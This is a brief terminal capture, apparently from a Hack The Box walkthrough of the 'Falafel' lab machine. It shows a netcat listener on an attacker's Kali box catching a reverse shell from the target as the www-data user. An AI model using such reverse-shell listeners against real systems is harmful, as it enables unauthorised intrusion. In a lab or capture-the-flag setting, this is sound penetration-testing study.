 root@kali:~/Documents/htb/box/falafel# nc -lvnp 9001
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.73.
Ncat: Connection from 10.10.10.73:43050.
Linux falafel 4.4.0-112-generic #135-Ubuntu SMP Fri Jan 19 11:48:36 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
 00:28:17 up 20:42,  1 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
yossi    tty1                      Sun03   20:42m  0.04s  0.04s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ hostname
falafel
$